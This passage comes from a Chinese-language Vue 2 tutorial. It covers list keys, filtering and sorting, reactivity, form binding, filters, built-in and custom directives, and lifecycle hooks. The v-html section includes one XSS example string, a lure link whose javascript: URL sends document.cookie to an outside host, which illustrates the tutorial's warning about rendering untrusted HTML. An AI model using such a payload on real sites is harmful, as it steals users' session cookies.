  • 可以发现,使用id作为key是没有这种问题的,因为id是唯一标识,插入后不会影响key值。
  • 新插入的key值为4,原来不存在,直接创建后,插入列表前面。

13.2.3 面试题:key的内部原理

面试题:react、vue中的key有什么作用?(key的内部原理

1.虚拟DOM中key的作用:

key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,

随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:

2.对比规则:

(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:

①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!

②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。

(2).旧虚拟DOM中未找到与新虚拟DOM相同的key

创建新的真实DOM,随后渲染到到页面。

3.用index作为key可能会引发的问题:

  • 若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
  • 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。

4.开发中如何选择key?

  • 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
  • 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。

13.3 列表过滤

案例需求:在input框输入关键字,对人员列表进行模糊查询。

<div id="root">
	<h2>人员列表</h2>
	<input type="text" placeholder="请输入名字" v-model="keyWord">
	<ul>
		<li v-for="(p,index) of filPerons" :key="index">
			{{p.name}}-{{p.age}}-{{p.sex}}
		</li>
	</ul>
</div>

用watch实现

<script type="text/javascript">
        Vue.config.productionTip = false
        new Vue({
            el:'#root',
            data:{
                keyWord:'',
                persons:[
                    {id:'001',name:'马冬梅',age:19,sex:'女'},
                    {id:'002',name:'周冬雨',age:20,sex:'女'},
                    {id:'003',name:'周杰伦',age:21,sex:'男'},
                    {id:'004',name:'温兆伦',age:22,sex:'男'}
                ],
                filPerons:[]
            },
            watch:{
                keyWord:{
                    immediate:true,
                    handler(val){
                        this.filPerons = this.persons.filter((p)=>{
                            return p.name.indexOf(val) !== -1
                        })
                    }
                }
            }
        }) 
  </script>

用computed实现

<script type="text/javascript">
  new Vue({
        el:'#root',
        data:{
            keyWord:'',
            persons:[
                {id:'001',name:'马冬梅',age:19,sex:'女'},
                {id:'002',name:'周冬雨',age:20,sex:'女'},
                {id:'003',name:'周杰伦',age:21,sex:'男'},
                {id:'004',name:'温兆伦',age:22,sex:'男'}
            ]
        },
        computed:{
            filPerons(){
                return this.persons.filter((p)=>{
                    return p.name.indexOf(this.keyWord) !== -1
                })
            }
        }
    }) 
</script>

13.4 列表排序

案例需求:在对人员列表查询的基础上,实现对人员列表的排序。

<div id="root">
	<h2>人员列表</h2>
	<input type="text" placeholder="请输入名字" v-model="keyWord">
	<button @click="sortType = 2">年龄升序</button>
	<button @click="sortType = 1">年龄降序</button>
	<button @click="sortType = 0">原顺序</button>
	<ul>
		<li v-for="(p,index) of filPerons" :key="p.id">
			{{p.name}}-{{p.age}}-{{p.sex}}
			<input type="text">
		</li>
	</ul>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false
    new Vue({
        el:'#root',
        data:{
            keyWord:'',
            sortType:0, //0原顺序 1降序 2升序
            persons:[
                {id:'001',name:'马冬梅',age:30,sex:'女'},
                {id:'002',name:'周冬雨',age:31,sex:'女'},
                {id:'003',name:'周杰伦',age:18,sex:'男'},
                {id:'004',name:'温兆伦',age:19,sex:'男'}
            ]
        },
        computed:{
            filPerons(){
                const arr = this.persons.filter((p)=>{
                    return p.name.indexOf(this.keyWord) !== -1
                })
                //判断一下是否需要排序
                if(this.sortType){
                    arr.sort((p1,p2)=>{
                        return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
                    })
                }
                return arr
            }
        }
    }) 
</script>

13.5 Vue数据检测

13.5.1 更新时的一个问题

为了引入Vue中的数据检测,先通过一个例子,了解在数组中数据更新时的一个问题。

下面依然是一个人员列表,在这里希望通过一个按钮给人员列表添加一个人员。

<div id="root">
	<h2>人员列表</h2>
	<button @click="updateMei">更新马冬梅的信息</button>
	<ul>
		<li v-for="(p,index) of persons" :key="p.id">
			{{p.name}}-{{p.age}}-{{p.sex}}
		</li>
	</ul>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false
    const vm = new Vue({
        el:'#root',
        data:{
            persons:[
                {id:'001',name:'马冬梅',age:30,sex:'女'},
                {id:'002',name:'周冬雨',age:31,sex:'女'},
                {id:'003',name:'周杰伦',age:18,sex:'男'},
                {id:'004',name:'温兆伦',age:19,sex:'男'}
            ]
        },
        methods: {
            updateMei(){
                // this.persons[0].name = '马老师' //奏效
                // this.persons[0].age = 50 //奏效
                // this.persons[0].sex = '男' //奏效
                // this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
                this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})
            }
        }
    }) 

</script>

分析:

在上面的例子中,通过点击按钮,触发回调函数updateMei(),可以发现:

  • 如果采取用数组的索引下标去更新整个对象元素并没有成功,
  • 而通过索引下标修改数组中已存在对象元素的属性是正常的,
  • 采取数组方法去更新整个对象元素就会成功。

13.5.2 对象的数据监测

要想理解上述现象的原因,首先需要了解Vue如何监测对象中的数据。

Vue如何监测对象中的数据?

通过setter实现监视,且要在new Vue时就传入要监测的数据。

下面是从new Vue到生成vm._data的过程图示 数据监测_对象

分析:

  • 前面讲过数据代理,说过vm._data其实是data属性,其实从vm._datadata属性,做了两件事,一是加工data,二是vm._data = data
  • 在加工完data后,每个属性就有了响应式的getter和setter方法,reactiveGetter()reactiveSetter()
  • 当修改属性时,会去触发reactiveSetter(),会引起属性的改变,然后让Vue去重新解析模板,生成新的虚拟DOM,新旧虚拟DOM对比,生成新的真实DOM,重新渲染页面。
  • 不直接执行vm._data = data的原因是,这样做没有响应式效果,在修改属性后,不会重新解析模板,页面中相应的数据不会发生变化。
  • 综上所述,一个很重要的点就是要有响应式效果,要在数据发生改变时,引起Vue重新解析模板,如果缺乏响应式处理,就会导致页面数据和实际数据不匹配的问题。

Vue的一个API——set()

(1).对象中后追加的属性,Vue默认不做响应式处理

(2).如需给后添加的属性做响应式,请使用如下API: Vue.set(target,propertyName/index,value)vm.$set(target,propertyName/index,value)

<div id="root">
			<h1>学生信息</h1>
			<button @click="student.age++">年龄+1岁</button> <br/>
             <!-- 利用set进行添加 -->
			<button @click="addSex">添加性别属性,默认值:男</button> <br/>
             <!-- 测试响应式 -->
			<button @click="student.sex = '未知' ">修改性别</button> <br/>
			<h3>姓名:{{student.name}}</h3>
			<h3>年龄:{{student.age}}</h3>
			<h3 v-if="student.sex">性别:{{student.sex}}</h3>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            student:{
                name:'tom',
                age:18 
            }
        },
        methods: {
            addSex(){
                // Vue.set(this.student,'sex','男')
                this.$set(this.student,'sex','男')
            }
        }
    })
</script>

13.5.3 数组的数据监测

如何监测数组中的数据?

通过包裹数组更新元素的方法实现,本质就是做了两件事:

(1).调用原生对应的方法对数组进行更新。

备注:Vue对数组原生方法进行包装,使其在完成正常操作后,又实现了响应式处理。

(2).重新解析模板,进而更新页面。

在Vue修改数组中的某个元素一定要用如下方法:

1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()

2.Vue.set() 或 vm.$set()

特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!

    <div id="root">
        <button @click="addFriend">在列表首位添加一个朋友</button> <br/>
        <button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/>
        <button @click="addHobby">添加一个爱好</button> <br/>
        <button @click="updateHobby">修改第一个爱好为:开车</button> <br/>
        <button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/>
        <h3>爱好:</h3>
        <ul>
            <li v-for="(h,index) in student.hobby" :key="index">
                {{h}}
            </li>
        </ul>
        <h3>朋友们:</h3>
        <ul>
            <li v-for="(f,index) in student.friends" :key="index">
                {{f.name}}--{{f.age}}
            </li>
        </ul>
    </div>
</body>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            student:{
                name:'tom',
                age:18,
                hobby:['抽烟','喝酒','烫头'],
                friends:[
                    {name:'jerry',age:35},
                    {name:'tony',age:36}
                ]
            }
        },
        methods: {
            addFriend(){
                this.student.friends.unshift({name:'jack',age:70})
            },
            updateFirstFriendName(){
                this.student.friends[0].name = '张三'
            },
            addHobby(){
                this.student.hobby.push('学习')
            },
            updateHobby(){
                // this.student.hobby.splice(0,1,'开车')
                // Vue.set(this.student.hobby,0,'开车')
                this.$set(this.student.hobby,0,'开车')
            },
            removeSmoke(){
                this.student.hobby = this.student.hobby.filter((h)=>{
                    return h !== '抽烟'
                })
            }
        }
    })
</script>

14 收集表单数据

收集表单数据:

  • 若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
  • 若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
  • 若:<input type="checkbox"/>

1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)

2.配置input的value属性:

(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)

(2)v-model的初始值是数组,那么收集的的就是value组成的数组

备注:v-model的三个修饰符:

  • lazy:失去焦点再收集数据
  • number:输入字符串转为有效的数字
  • trim:输入首尾空格过滤

下面通过是一个简单的表单案例

<div id="root">
    <form @submit.prevent="demo">
        账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
        密码:<input type="password" v-model="userInfo.password"> <br/><br/>
        年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
        性别:
        男<input type="radio" name="sex" v-model="userInfo.sex" value="male"><input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
        爱好:
        学习<input type="checkbox" v-model="userInfo.hobby" value="study">
        打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
        吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
        <br/><br/>
        所属校区
        <select v-model="userInfo.city">
            <option value="">请选择校区</option>
            <option value="beijing">北京</option>
            <option value="shanghai">上海</option>
            <option value="shenzhen">深圳</option>
            <option value="wuhan">武汉</option>
        </select>
        <br/><br/>
        其他信息:
        <textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
        <input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
        <button>提交</button>
    </form>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            userInfo:{
                account:'',
                password:'',
                age:18,
                sex:'female',
                hobby:[],
                city:'beijing',
                other:'',
                agree:''
            }
        },
        methods: {
            demo(){
                console.log(JSON.stringify(this.userInfo))
            }
        }
    })
</script>

15 过滤器

定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。

语法:

1.注册过滤器:Vue.filter(name,callback)new Vue{filters:{}}

2.使用过滤器:{{ xxx | 过滤器名}}v-bind:属性 = "xxx | 过滤器名"

<div id="root">
	<h2>显示格式化后的时间</h2>
	<!-- 过滤器实现 -->
    <!-- 过滤器函数总接收表达式的值 (之前的操作链的结果) 作为第一个参数 -->
    <!-- 下面的time作为timeFormatter的第一个参数 -->
	<h3>现在是:{{time | timeFormater}}</h3>
	<!-- 过滤器实现(传参) -->
    <!-- time | timeFormater('YYYY_MM_DD')的结果作为mySlice的第一个参数 -->
	<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
	<h3 :x="msg | mySlice">尚硅谷</h3>
</div>

<div id="root2">
	<h2>{{msg | mySlice}}</h2>
</div>

下面用到的dayjs()来自一个处理时间和日期的js库,若要使用,需要到BootCDN下载dayjs.min.js文件后引入或者CDN引入(需要网络)。

<script type="text/javascript">
    Vue.config.productionTip = false
    //全局过滤器
    Vue.filter('mySlice',function(value){
        return value.slice(0,4)
    })

    new Vue({
        el:'#root',
        data:{
            time:1621561377603, //时间戳
            msg:'你好,尚硅谷'
        },
        //局部过滤器
        filters:{
            timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
                // console.log('@',value)
                return dayjs(value).format(str)
            }
        }
    })

    new Vue({
        el:'#root2',
        data:{
            msg:'hello,atguigu!'
        }
    })
</script>

备注:

1.过滤器也可以接收额外参数、多个过滤器也可以串联

2.并没有改变原本的数据, 是产生新的对应的数据

16 内置指令

我们学过的指令:

v-bind : 单向绑定解析表达式, 可简写为 :xxx v-model : 双向数据绑定 v-for : 遍历数组/对象/字符串 v-on : 绑定事件监听, 可简写为@ v-if : 条件渲染(动态控制节点是否存存在) v-else : 条件渲染(动态控制节点是否存存在) v-show : 条件渲染 (动态控制节点是否展示)

接下来再介绍几个内置指令

16.1 v-text指令

1.作用:向其所在的节点中渲染文本内容。

2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。

<div id="root">
	<div>你好,{{name}}</div>
    <!-- 你好,会被替换成文本,即name的内容 -->
	<div v-text="name">你好,</div>
    <!-- 只能渲染文本,不能渲染html结构 -->
	<div v-text="str"></div>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
            str:'<h3>你好啊!</h3>'
        }
    })
</script>

16.2 v-html指令

1.作用:向指定节点中渲染包含html结构的内容。

2.与插值语法的区别:

(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。

(2).v-html可以识别html结构。

<div id="root">
	<div>你好,{{name}}</div>
	<div v-html="str"></div>
	<div v-html="str2"></div>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
            str:'<h3>你好啊!</h3>',
            //动态渲染的html结构可能包含危险操作,比如获取用户cookie
            str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
        }
    })
</script>

3.严重注意:v-html有安全性问题!!!!

(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。

(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!

16.3 v-cloak指令

v-cloak指令(没有值):

1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。

2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。

<head>
    <meta charset="UTF-8" />
    <title>v-cloak指令</title>
    <!-- 使用css配合 -->
    <style>
        [v-cloak]{
            display:none;
        }
    </style>
</head>
<body>
    <!-- 准备好一个容器-->
    <div id="root">
        <h2 v-cloak>{{name}}</h2>
    </div>
    <script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
    console.log(1)
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷'
        }
    })
</script>

16.4 v-once指令

1.v-once所在节点在初次动态渲染后,就视为静态内容了。

2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。

<div id="root">
	<h2 v-once>初始化的n值是:{{n}}</h2>
	<h2>当前的n值是:{{n}}</h2>
	<button @click="n++">点我n+1</button
</div>
<script type="text/javascript">
	Vue.config.productionTip = false 
	
	new Vue({
		el:'#root',
		data:{
			n:1
		}
	})
</script>

16.5 v-pre指令

v-pre指令(没有值):

1.跳过其所在节点的编译过程。

2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。

<div id="root">
	<h2 v-pre>Vue其实很简单</h2>
    <!-- 如果下面的h2加上v-pre,则插值语法不会被解析 -->
	<h2 >当前的n值是:{{n}}</h2>
	<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
	Vue.config.productionTip = false 
	new Vue({
		el:'#root',
		data:{
			n:1
		}
	})
</script>

17 自定义指令

除了核心功能默认内置的指令 (v-modelv-show),Vue 也允许注册自定义指令。

以下是自定义指令的语法

(1) 局部指令:

new Vue({						
	directives:{指令名:配置对象}
}) 		
new Vue({						
	directives{指令名:回调函数}
}) 		

(2) 全局指令

Vue.directive(指令名,配置对象) 
Vue.directive(指令名,回调函数)

接下来,通过两个例子说明自定义指令的两种定义方式,配置对象和回调函数。

需求1:定义一个v-big-number指令,和v-text功能类似,但会把绑定的数值放大10倍。

<div id="root">
	<h2>{{name}}</h2>
	<h2>当前的n值是:<span v-text="n"></span> </h2>
	<h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2>
	<button @click="n++">点我n+1</button>
	<hr/>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false
    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
            n:1
        },
        directives:{
            //big函数何时会被调用?
            //1.指令与元素成功绑定时(一上来)。
            //2.指令所在的模板被重新解析时。
            //element:真实DOM ,binding:一个对象,包含指令各种信息
            'big-number'(element,binding){
                // console.log('big')
                element.innerText = binding.value * 10
            }
        }
    })
</script>

备注:

  • 指令定义时不加v-,但使用时要加v-;
  • 指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。

有时候,只能通过配置对象的方式自定义指令完成某些需求,而不能使用回调函数的方式。

比如,需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。

<div id="root">
    <h2>{{name}}</h2>
    <h2>当前的n值是:<span v-text="n"></span> </h2>
    <hr/>
    <input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
    Vue.config.productionTip = false
    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷',
            n:1
        },
        directives:{
            fbind:{
                //指令与元素成功绑定时(一上来)
                bind(element,binding){
                    element.value = binding.value
                },
                //指令所在元素被插入页面时
                inserted(element,binding){
                    element.focus()
                },
                //指令所在的模板被重新解析时
                update(element,binding){
                    element.value = binding.value
                }
            }
        }
    })
</script>

在这里,要获取焦点,如果使用回调函数去定义自定义指令,则在绑定后就执行回调函数,此时页面结构还未形成,获取不到焦点。而配置对象则提供了几个钩子函数以便不同时机执行。

配置对象中常用的3个回调

(1).bind:指令与元素成功绑定时调用。 (2).inserted:指令所在元素被插入页面时调用。 (3).update:指令所在模板结构被重新解析时调用。

18 生命周期

18.1 引出生命周期

生命周期: 1.又名:生命周期回调函数、生命周期函数、生命周期钩子。 2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。 3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。 4.生命周期函数中的this指向是vm 或 组件实例对象。

下面是个案例,需求是将''欢迎学习''的透明度逐渐变为零,后重新变回1。

透明度变换

<div id="root">
	<h2 v-if="a">你好啊</h2>
	<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

     new Vue({
        el:'#root',
        data:{
            a:false,
            opacity:1
        },
        //Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
        mounted(){
            console.log('mounted',this)
            setInterval(() => {
                this.opacity -= 0.01
                if(this.opacity <= 0) this.opacity = 1
            },16)
        },
    })

    //通过外部的定时器实现(不推荐)
    /* setInterval(() => {
        vm.opacity -= 0.01
        if(vm.opacity <= 0) vm.opacity = 1
    },16) */
</script>

18.2 生命周期图示


生命周期

18.3 生命周期总结

常用的生命周期钩子:

1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。

2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。

关于销毁Vue实例 1.销毁后借助Vue开发者工具看不到任何信息。 2.销毁后自定义事件会失效,但原生DOM事件依然有效。 3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。

下面是个案例,需求是在点击按钮后停止变换透明度,然后销毁Vue实例。

<div id="root">
	<h2 :style="{opacity}">欢迎学习Vue</h2>
	<button @click="opacity = 1">透明度设置为1</button>
	<button @click="stop">点我停止变换</button>
</div>
<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

     new Vue({
        el:'#root',
        data:{
            opacity:1
        },
        methods: {
            stop(){
                this.$destroy()
            }
        },
        //Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
        mounted(){
            console.log('mounted',this)
            this.timer = setInterval(() => {
                console.log('setInterval')
                this.opacity -= 0.01
                if(this.opacity <= 0) this.opacity = 1
            },16)
        },
        beforeDestroy() {
            clearInterval(this.timer)
            console.log('vm即将驾鹤西游了')
        },
    })

</script>